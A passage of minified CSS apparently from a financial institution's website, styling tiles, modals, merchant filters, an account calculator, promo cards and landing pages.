.columns.large-3{padding-left:10px;padding-right:10px}}.colored_tiles--content+.colored_tiles--columns,.colored_tiles--content+.colored_tiles--content{margin-top:20px}.colored_tiles--content h2{margin:0 0 8px;color:#1e3564}.colored_tiles--content h4{margin:0}.colored_tiles--content h4+p{margin-top:20px;line-height:normal}.colored_tiles--content .bg-new-primary p{color:#fff}.colored_tiles--content .button.text-link,.colored_tiles--content .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .colored_tiles--content .text-link.post_filtering_more{display:block}.colored_tiles--columns+.colored_tiles--content{margin-top:20px}.colored_tiles .title_block h4{color:#231f20;margin-top:22px}.colored_tiles .title_block.large-3{text-align:center}@media screen and (min-width: 64em){.colored_tiles .title_block.large-3{text-align:left}}.colored_tiles .title_block.large-3 h2{margin-top:15px}.colored_tiles .title_block.large-3 h3{margin-bottom:20px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:60px}.colored_tiles .color_block{border:1px solid #d7d7d7;margin-bottom:20px;border-radius:0 0 4px 4px;overflow:hidden;position:relative}.colored_tiles .color_block--content{margin:0;padding:115px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .color_block--content .content_block{position:relative;top:auto;-ms-transform:none;transform:none}.colored_tiles .color_block--content h4{margin:0}.colored_tiles .color_block--content h4+p{padding-top:15px}.colored_tiles .color_block--content p{margin:0;font-size:13px;line-height:1.3}@media screen and (min-width: 40em){.colored_tiles .color_block--content p{font-size:18px}}.colored_tiles .color_block--button{border-radius:0 0 4px 4px;padding:16px 20px;background:#fff}.colored_tiles .color_block--button a{color:#1e3564 !important}.colored_tiles .color_block--button a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.colored_tiles .color_block--button .button,.colored_tiles .color_block--button .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .color_block--button .post_filtering_more{margin:0}.colored_tiles .color_block.bg-dark-gray h4,.colored_tiles .color_block.bg-dark-gray p{color:#009dc7}.colored_tiles .row.colored_tiles--content,.colored_tiles .row.colored_tiles--columns{padding-right:30px;padding-left:30px}.colored_tiles .layout-four .color_block--content{padding:50px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .layout-four-title{margin-top:35px;margin-bottom:50px}.colored_tiles .layout-four-title.colored_tiles--content h2{margin-bottom:20px}.colored_tiles .bg-new-blue p,.colored_tiles .bg-new-primary p{color:#fff}.text-under-tiles p{margin-top:12px;margin-bottom:12px}.comp-cols{padding:1em;padding-top:40px;padding-bottom:70px}@media screen and (min-width: 40em){.comp-cols .columns{padding-left:15px;padding-right:15px}}.comp-cols__icon{margin:2rem 0}.comp-cols__icon .comp-cols__desc,.comp-cols__icon>img{display:inline-block;vertical-align:middle;margin:0 -3px}.comp-cols__icon .comp-cols__desc{width:70%}.comp-cols__icon .comp-cols__desc p:last-of-type{margin-bottom:0}.comp-cols__icon>img{width:30%;padding-right:2rem;max-width:100px}.comp-cols .box-wrap{color:#231f20;height:100%}.comp-cols .content-main{text-align:center}.comp-cols .content-main div{margin-bottom:40px;padding-left:150px;padding-right:150px}.comp-cols--no-border-boxes .comp-cols__box-wrap{border-color:transparent}.vex.vex-theme-park{padding-bottom:160px;padding-top:0px}@media screen and (min-width: 40em){.vex.vex-theme-park{padding-top:160px}}.vex.vex-theme-park .vex-overlay{background:rgba(0,0,0,0.4);z-index:100}.vex.vex-theme-park .vex-content{background:#fff;color:#000;padding:2em;position:absolute;margin:0 auto;max-width:100%;width:800px;font-size:1.1em;line-height:1.5em;z-index:200;height:100vh;overflow-y:scroll;top:0}.vex.vex-theme-park .vex-content .modal_content{padding:0 0 4em 0}@media screen and (min-width: 40em){.vex.vex-theme-park .vex-content{height:auto;overflow-y:auto;top:auto;position:relative}.vex.vex-theme-park .vex-content .modal_content{padding:0}}.vex.vex-theme-park .vex-close{position:absolute;top:0;right:0;cursor:pointer}.vex.vex-theme-park .vex-close:before{position:absolute;content:"\00D7";font-size:40px;font-weight:normal;line-height:80px;height:80px;width:80px;text-align:center;top:3px;right:3px;color:#000}.vex.vex-theme-park .vex-close:hover:before,.vex.vex-theme-park .vex-close:active:before{color:#000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-message{margin-bottom:.5em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input{margin-bottom:1em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]{background:#fff;width:100%;padding:.25em .67em;font-family:inherit;font-weight:inherit;font-size:inherit;min-height:2.5em;margin:0 0 .25em;border:2px solid #000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]:focus{border-style:dashed;outline:none}.vex.vex-theme-park .vex-dialog-form .vex-dialog-buttons:after{content:"";display:table;clear:both}.vex.vex-theme-park .vex-dialog-button{border-radius:5px;border:0;float:right;margin:0 0 0 .5em;font-family:inherit;text-transform:uppercase;letter-spacing:.1em;font-size:.8em;line-height:1em;padding:.75em 2em}.vex.vex-theme-park .vex-dialog-button.vex-last{margin-left:0}.vex.vex-theme-park .vex-dialog-button:focus{outline:none}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-primary{background:#1e3564;color:#fff;border:2px solid #1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary{background:none;border:2px solid #1e3564;color:#1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary:hover{background:#1e3564;color:#FFF}.vex-loading-spinner.vex-theme-wireframe{height:2.5em;width:2.5em}.modal_breadcrumbs{border-bottom:1px solid #b1b1b1;padding:0 0 .5em;min-height:2em}.modal_breadcrumbs span{color:#009dc7;font-size:0.9em;display:inline-block;padding:0 0.5em 0 0;font-weight:300}.modal_breadcrumbs span:after{content:">";display:inline-block;padding:0 0 0 0.5em}.modal_breadcrumbs span:last-child{font-weight:600}.modal_breadcrumbs span:last-child:after{display:none}.modal_title{text-align:center;padding:2em 0}.modal_title h3{margin:0;color:#1e3564;font:600 1.2em/1.2 aktiv-grotesk,sans-serif;text-transform:uppercase}.modal_content .loading_svg{margin:0 auto;display:block}#team_hero_filter{text-align:center}#team_hero_filter .team_filter_wrapper{margin:0 auto 30px}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper{font-size:0}}#team_hero_filter .team_filter_wrapper--step1{max-width:600px}#team_hero_filter .team_filter_wrapper--step2{max-width:100%}#team_hero_filter .team_filter_wrapper::after{content:"";clear:both;display:table}#team_hero_filter .team_filter_wrapper .filter-column{width:100%;display:block;margin-bottom:10px;text-align:left}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper .filter-column{width:33%;display:inline-block;vertical-align:top;font-size:1.1em;line-height:1.5em}}.page-template-all-merchants .column.end:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child{float:left}.merchant-filters-wrap .merchant-filters{display:-ms-flexbox;display:flex;margin-top:-80px;position:relative;z-index:100}.merchant-filters-wrap .merchant-filters.sticky-filters{position:fixed;margin-top:0;width:100%;top:0;background:#f2f2f2;padding-top:10px;padding-right:15px;padding-left:15px;border-bottom:1px solid #eaeaea;left:0}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters input{margin-right:10px;margin-left:10px;font-size:18px;font-family:aktiv-grotesk,sans-serif;height:50px;border-radius:4px}.merchant-filters-wrap .merchant-filters select{min-width:280px;width:auto;background-image:url(../img/dropdown3.png);background-size:28px 50px;background-position:right -2.7rem center}.merchant-filters-wrap .merchant-filters input{padding-right:30px}.merchant-filters-wrap .merchant-filters input:-ms-input-placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters input::placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:435px;width:100%;margin-left:auto;margin-right:10px;position:relative}.merchant-filters-wrap .merchant-filters .search-wrap::after{content:'\f002';font-family:'Font Awesome 5 Pro';font-size:20px;position:absolute;right:10px;top:10px;color:#76777a}.merchant-category-row{margin-top:48px}.merchant-category-row .merchant-item-wrapper{margin-top:30px}.merchant-category-row .title-h3-srf{border-bottom:1px solid #b1b1b1;padding-bottom:16px;margin-bottom:0}.merchant-category-row .title-h5{margin-bottom:8px}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-bottom:10px}.all-merchants-page.div-padding{padding-top:0}.flex__feature_columns{padding:4em 0 0;text-align:center}.flex__feature_columns .columns{margin-bottom:4em}.flex__feature_columns .icon{margin:0 auto 1em;width:100%;height:53px;max-width:53px;max-height:53px}.flex__feature_columns .icon img{max-width:55px}.flex__feature_columns h4{font-size:26px;line-height:28px}.flex__feature_columns p{font-size:20px;line-height:28px;font-weight:300}@media screen and (min-width: 40em){.flex__feature_columns p{padding:0 15px}}.flex__feature_columns .links{font-size:14px}.flex__feature_columns .links strong{display:block;text-transform:uppercase;color:#1e3564}.flex__feature_columns .links a{display:inline-block;margin:0;text-decoration:none}.flex__feature_columns .links a span{text-decoration:underline;text-transform:uppercase;font-weight:300}.flex__feature_columns .links a:hover span,.flex__feature_columns .links a:focus span{text-decoration:none}.flex__feature_columns .links a:not(:last-child):after{content:'';border-left:1px solid #b4b6b8;width:1px;height:12px;display:inline-block;margin:0 5px 0 8px}@media screen and (min-width: 40em){.flex__feature_columns .vertical_center{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.flex__feature_columns .vertical_center p:last-child{margin-bottom:20px}.flex__feature_columns .vertical_center .links{margin-top:auto}}.flex__feature_columns+.personal-list{padding-top:20px}.flex__account-detail{padding:4rem 0;padding-bottom:30px}.flex__account-detail .calculator__wrap{border:1px solid #dadada;padding:2rem}.flex__account-detail .calculator h2,.flex__account-detail .calculator h3,.flex__account-detail .calculator h4,.flex__account-detail .calculator h5,.flex__account-detail .calculator h6{color:#009dc7}.flex__account-detail .calculator h4{text-align:left;color:#231f20}.flex__account-detail .calculator input[type="checkbox"],.flex__account-detail .calculator input[type="radio"]{display:none}.flex__account-detail .calculator input[type="checkbox"]+label,.flex__account-detail .calculator input[type="radio"]+label{cursor:pointer;margin-left:0}.flex__account-detail .calculator input[type="checkbox"]+label:before,.flex__account-detail .calculator input[type="radio"]+label:before{content:" ";display:inline-block;margin:-1px 11px 0 0;vertical-align:middle;width:40px;height:40px;background:#fefefe 0 0 no-repeat;outline:1px solid #76777a}.flex__account-detail .calculator input[type="checkbox"]:checked+label:before,.flex__account-detail .calculator input[type="radio"]:checked+label:before{background:transparent}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after,.flex__account-detail .calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:6px;top:7px}.flex__account-detail .calculator label{display:inline-block;margin:0 2em;position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.flex__account-detail .calculator fieldset{padding:0 0 2rem;padding-bottom:14px}.flex__account-detail .calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif;width:100%;display:block}.flex__account-detail .calculator__result{background-color:#1e3564;padding:1em;text-align:center}.flex__account-detail .calculator__result strong{color:#fff;font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto;font-weight:normal;display:block}.flex__account-detail .calculator__result span{display:block;color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.flex__account-detail .calculator__result span i{font-style:normal}.flex__account-detail .calculator__result .calculator-tooltip{font-weight:800;font-size:14px;font-family:aktiv-grotesk,sans-serif;padding:0 7.2px}.flex__account-detail .tooltip_wrap{float:right;position:relative}.flex__account-detail .tooltip--content{position:absolute;z-index:2;display:none;font-size:15px;font-weight:normal;width:300px;height:auto;padding:1em;border-radius:5px;color:#fff;background-color:#1e3564;right:0}.flex__account-detail ul{margin-left:0;padding-left:0}.flex__account-detail ul.split_list{padding-left:0;margin-bottom:0}@media screen and (min-width: 64em){.flex__account-detail ul.split_list{margin-bottom:1.5rem}}.flex__account-detail h3{margin-bottom:10px}.flex__account-detail .in_main_content{margin-left:100px;background-color:#fff}.account__content .service_charge__amount{color:#1e3564;font-size:54px;font-family:pt-serif,serif}.account__content .summary p{font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.account-detail-legal{color:#76777a;font-size:14px;line-height:16px}.form__account_selector{max-width:84%;right:0;left:0;margin-right:auto;margin-left:auto;margin-top:-110px}.form__account_selector .actions .button,.form__account_selector .actions .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form__account_selector .actions .post_filtering_more{color:#fff}.form__account_selector .question_icon{max-width:40px}.form__account_selector .question_icon svg path{fill:#1e3564}.form__account_selector .question_title h4{color:#231f20}.form__account_selector label{font-weight:100;color:#231f20;font-family:aktiv-grotesk,sans-serif}.form__account_selector .answers input[type="checkbox"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="radio"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-34px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-34px 0}.tooltip--content{background-color:#1e3564}.account__title .actions a{color:#bcca49}@media screen and (min-width: 600px){.account__title{border-bottom:0}}.flex--legal{margin-bottom:1.5em}.sbs_content_featured{padding:4rem 0;font-weight:300}.sbs_content_featured.nopadding-top{padding-top:0 !important}.sbs_content_featured.nopadding-bottom{padding-bottom:0 !important}@media screen and (min-width: 64em){.sbs_content_featured .content_block{padding:3rem}}.sbs_content_featured .content_block h1,.sbs_content_featured .content_block h2,.sbs_content_featured .content_block h3,.sbs_content_featured .content_block h4,.sbs_content_featured .content_block h5,.sbs_content_featured .content_block h6{margin-bottom:10px}.sbs_content_featured .content_block ul li{padding-left:0.5em}.sbs_content_featured .content_block ul.split{font-size:0}.sbs_content_featured .content_block ul.split li{font-size:15px}@media screen and (min-width: 64em){.sbs_content_featured .content_block ul.split li{display:inline-block;vertical-align:top;width:50%}}.sbs_content_featured .featured_block{display:block;margin-top:2rem}@media screen and (min-width: 64em){.sbs_content_featured .featured_block{padding:3rem;margin-top:0}}.sbs_content_featured .featured_block p:last-of-type{margin-bottom:0}.sbs_content_featured .featured_block h3{color:#009dc7;margin-bottom:10px}.sbs_content_featured .featured_block.bg-primary h3,.sbs_content_featured .featured_block.bg-secondary h3{color:#fefefe}.sbs_content_featured .featured_block.bg-ac2 h3,.sbs_content_featured .featured_block.bg-ac3 h3{color:#2f81a6}.sbs_content_featured .featured_block img{width:100%}.sbs_content_featured .featured_block img+h3{margin-top:30px}.sbs_content_featured .featured_block .featured_block__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.sbs_content_featured .featured_block .featured_block__video{margin-bottom:2em}}.sbs_content_featured .featured_block .featured_block__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.sbs-content-img.size-thirds .main-img-left{margin-left:0;max-width:100%}.sbs-content-img ul li:before{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;font-size:13px}.calendly-module .calendly-locations{display:inline-block;margin:0 5%;text-align:left}.calendly-module .calendly-locations .checkbox label:before{border-color:#1e3564 !important}.test{display:inline-block}.breadcrumbs-list{padding-left:40px;position:absolute;top:0;left:0;z-index:100}.breadcrumbs-list a{margin-left:12px;margin-right:12px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list a i{color:#bcca49}.breadcrumbs-list span{text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list span>span:first-child>a{margin-left:0}.breadcrumbs-list .breadcrumb_last{font-weight:600;margin-left:12px;margin-right:12px}.breadcrumbs-list p{margin-bottom:0;z-index:99}.breadcrumbs-list.breadcrumbs-dark span{color:#1d3565}.breadcrumbs-list.breadcrumbs-dark a{color:#231f20}.article-breadcrumbs .breadcrumbs-list{padding-left:0;position:relative}.article-breadcrumbs .breadcrumbs-list p{position:relative}.article-breadcrumbs.div-padding{padding-top:30px;padding-bottom:35px}.single-an_article .article-breadcrumbs{padding-right:15px;padding-left:15px}.single-an_article .article-container{padding-right:15px;padding-left:15px}.promo_cards{padding:90px 174px}.promo_cards h3{margin-top:45px;margin-bottom:12px}.promo_cards .content-txt{margin-bottom:30px}.promo_cards .row{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}.promo_cards .promo_cards_wrap{height:100%;border:1px solid #bababa;border-radius:0 0 4px 4px;position:relative}.promo_cards .promo_cards_wrap:hover .card-img img{-ms-transform:scale(1.03);transform:scale(1.03)}.promo_cards .card-txt-wrap{padding:0 40px 91px 40px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{position:absolute;bottom:40px;margin-bottom:0;min-width:200px}.promo_cards .columns .card-img{overflow:hidden}.promo_cards .columns .card-img img{transition:all 0.4s ease}.archive-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:30px}.archive-promo-cards .impact-form{margin-right:auto;margin-left:auto;margin-top:80px}.archive-promo-cards .main-title{text-align:center}.archive-promo-cards .hero-wrap{margin-top:50px;margin-bottom:24px}#landing{background-color:#f5f5f5;font-family:' aktiv-grotesk', sans-serif;font-style:normal;font-weight:400}#landing h1,#landing h2{font-family:'PT serif', serif}#landing h2{font-size:60px;line-height:normal}#landing p{font-size:24px}#landing .landing-header{background-color:#fff}#landing .landing-header-logo{display:block;height:150px;display:-ms-flexbox;display:flex;padding:0 40px;-ms-flex-align:center;align-items:center}#landing .landing-header-logo img{max-width:100%}#landing .landing-hero{padding:6.75rem 0 0;height:1227px;background-color:#093061;background-image:url(../img/landing-page/bg-landing-hero.png);background-position:100% 0;background-size:41.56%;background-repeat:no-repeat}#landing .landing-hero h1{color:#fff;font-size:80px;line-height:normal;max-width:1000px;text-align:center;margin:70px auto 55px}#landing .landing-hero h2{font-size:35px !important;line-height:normal !important;font-family:" aktiv-grotesk",sans-serif !important;color:#67ccf2;max-width:700px;text-align:center;margin:-45px auto 55px}#landing .landing-message{padding:250px 30px;background-color:#67ccf2}#landing .landing-message .photo{text-align:right}#landing .landing-message img{max-width:260px;padding-right:3em;background-color:#67ccf2;position:relative;-webkit-clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%);clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%)}#landing .landing-message h2,#landing .landing-message p{color:#093061}#landing .landing-footer h2{color:#093061}#landing .new-logo{height:224px;text-align:center}#landing .new-logo img{max-height:100%}#landing .content-block{background:#fff;padding:4.375rem 8.57%;margin-bottom:22px}#landing .content-block:first-child{margin-top:-160px}#landing .content-block h2,#landing .content-block p{color:#231f20}#landing .content-block p:last-child{margin-bottom:0}#landing .faq{margin-top:95px;margin-bottom:95px}#landing .faq h2{padding:0 8.57%;color:#000}#landing .faq .js-faq{border-bottom:2px solid #aebac8}#landing .faq .js-faq:last-child{border-bottom:0 none}#landing .faq .js-faq .js-faq-toggle:before{color:#67ccf2;content:'\f0d7';display:block;position:absolute;left:60px;top:30px;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;font-size:35px}#landing .faq .js-faq.faq-is-closed .js-faq-toggle:before{content:'\f0da'}#landing .faq .js-faq-toggle{padding:20px 8.57%;font-size:35px;line-height:60px;color:#000;position:relative;cursor:pointer}#landing .faq .js-faq-content{font-size:24px;color:#000;padding:20px 8.57%}#landing .video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;background-size:cover;background-position:50% 50%}#landing .video-wrapper a{position:absolute;height:100%;width:100%;font-size:9em;text-align:center;display:-ms-flexbox;display:flex;color:#fff;text-decoration:none}#landing .video-wrapper a:hover{color:#009dc7}#landing .video-wrapper a:hover i{margin:auto}#landing .video-wrapper button{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}#landing .video-wrapper button .play-button{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border:10px solid rgba(255,255,255,0.45);width:100px;height:100px;border-radius:100px;font-size:2em;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:rgba(255,255,255,0.45);transition:all .3s ease-out}@media screen and (min-width: 40em){#landing .video-wrapper button .play-button{border-width:15px;width:200px;height:200px;border-radius:200px;font-size:6em}}@media screen and (min-width: 64em){#landing .video-wrapper button .play-button{width:280px;height:280px;border-radius:280px;font-size:8em}}#landing .video-wrapper button:hover .play-button{border-color:#fff;color:#fff}#landing .video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute;background:rgba(0,0,0,0.7)}#landing footer{background-color:#fff;text-align:center;padding:10% 0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}#landing footer:after{content:none}@media screen and (max-width: 1024px){#landing .landing-message{padding:70px 30px 200px}#landing .landing-message .photo{text-align:center}#landing .landing-message .faq .js-faq .js-faq-toggle:before{left:30px}}@media screen and (max-width: 768px){#landing h2{font-size:42px;line-height:normal}#landing p{font-size:18px}#landing .landing-hero{height:inherit}#landing .landing-hero h1{font-size:60px}#landing .js-faq-toggle{font-size:30px;line-height:40px}#landing .faq .js-faq .js-faq-toggle:before{left:12px;top:24px}}@media screen and (max-width: 400px){#landing .landing-header{text-align:center}#landing .landing-header-logo{display:inline-block}#landing .content-block{background:#fff;padding:2rem 8.57%}}#landing.page-template-end-of-year-landing .landing-header-logo{display:-ms-flexbox;display:flex}#landing .landing-video-hero{position:relative;overflow:hidden}#landing .landing-video-hero .row{max-width:1060px}#landing .landing-video-hero__background{position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;z-index:1}#landing .landing-video-hero__background img{width:100%;height:100%;object-fit:cover}#landing .landing-video-hero:after{content:'';background:#67ccf2;position:absolute;z-index:2;bottom:0;width:100%;height:137px}#landing .landing-video-hero__content{position:relative;z-index:3}#landing .landing-video-hero__title{margin:70px auto 65px auto}#landing .landing-video-hero__title h1{text-align:center;line-height:1.063;font-size:50px}@media screen and (min-width: 40em){#landing .landing-video-hero__title h1{font-size:60px}}@media screen and (min-width: 64em){#landing .landing-video-hero__title h1{font-size:70px}}#landing .landing-content{background:#67ccf2;position:relative;z-index:2;padding:45px 0 55px}@media screen and (min-width: 64em){#landing .landing-content{padding:90px 0 110px}}#landing .landing-content .row{max-width:1060px}#landing .landing-content__title{font-size:42px;font-weight:500;line-height:1}@media screen and (min-width: 64em){#landing .landing-content__title{font-size:60px}}#landing .landing-content__content p{font-size:18px;margin-bottom:1em;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__content p{font-size:24px;line-height:32px}}#landing .landing-content__quote_author{font-size:18px;margin-bottom:.2em;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__quote_author{font-size:24px}}#landing .landing-content__quote_author_title{font-size:18px;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__quote_author_title{font-size:24px}}#landing .landing-social{position:relative}#landing .landing-social:before{content:'';background:#67ccf2;position:absolute;z-index:2;top:0;width:100%;height:137px}#landing .landing-social .row{max-width:1060px;position:relative;z-index:3}#landing .landing-social__wrapper{padding:40px;background:white;margin-bottom:20%}.photo-swap{margin-top:40px;margin-bottom:1em}.photo-swap__intro .section_title{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:1em}.photo-swap__intro .wysiwyg p{font-size:20px;font-weight:400}.photo-swap__intro .wysiwyg p:last-child{margin-bottom:1.5em}.photo-swap__card{position:relative;line-height:0;margin:0 0 3em}.photo-swap__card img{width:100%}.photo-swap__card__main-image{opacity:1;margin-bottom:18px}.photo-swap__card__rollover-image{opacity:0;height:0}.photo-swap__card__title{font-size:24px;line-height:26px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.photo-swap__card__title+.photo-swap__card__description{margin-top:1em}.photo-swap__card__description p{margin-bottom:1.5em}.photo-swap__card__description p:last-of-type{margin-bottom:0}.photo-swap__card.has-rollover:hover .photo-swap__card__main-image{opacity:0;height:0;margin-bottom:0}.photo-swap__card.has-rollover:hover .photo-swap__card__rollover-image{opacity:1;height:auto;margin-bottom:18px}.photo-swap__cards{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.photo-swap--mobile-slider .photo-swap__cards{overflow-x:scroll;width:100vw;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.photo-swap--mobile-slider .photo-swap__cards:before{content:none}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__cards{-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto;-ms-scroll-snap-type:initial;scroll-snap-type:initial}.photo-swap--mobile-slider .photo-swap__cards:before{content:' '}}.photo-swap--mobile-slider .photo-swap__card{min-width:80vw;scroll-snap-align:center}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card{min-width:0;scroll-snap-align:initial}}.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:0}}.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:0}}.photo-swap--mobile-slider .mobile-slider-wrapper__button{-ms-transform:translate(0, -150%);transform:translate(0, -150%)}.mobile-slider-wrapper{position:relative}.mobile-slider-wrapper__button{position:absolute;top:50%;-ms-transform:translate(0, -50%);transform:translate(0, -50%);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:10;color:#fefefe;font-size:1.7rem;outline:0;width:3rem;height:3rem;border-radius:3rem;background:#67ccf2}@media screen and (min-width: 40em){.mobile-slider-wrapper__button{display:none}}.mobile-slider-wrapper__button--next{right:1rem}.mobile-slider-wrapper__button--previous{left:1rem}.social-links{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.social-link{margin:0 1em 0 0;font-size:40px}.adrenaline-lp{background:#dee0e0}.adrenaline-lp .container{padding:0 30px;max-width:1140px}@media screen and (min-width: 40em){.adrenaline-lp .container{padding:0;margin:0 auto;width:83.33333%}}@media screen and (min-width: 64em){.adrenaline-lp .container{width:66.66667%}}.adrenaline-lp .video{background:white;padding:55px 30px 45px}@media screen and (min-width: 40em){.adrenaline-lp .video{padding:55px 50px 45px}}@media screen and (min-width: 64em){.adrenaline-lp .video{padding:55px 120px 45px}}.adrenaline-lp .video .slick-arrow{position:absolute;bottom:50%}.adrenaline-lp .video .slick-arrow i{font-size:35px;color:#989898}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-arrow i{font-size:50px}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-arrow i{font-size:60px}}.adrenaline-lp .video .slick-arrow:hover i{color:#67ccf2}.adrenaline-lp .video 